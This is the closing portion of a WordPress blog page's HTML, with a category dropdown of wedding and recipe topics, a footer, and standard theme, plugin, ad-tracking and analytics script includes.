	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "578d34f9ed",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
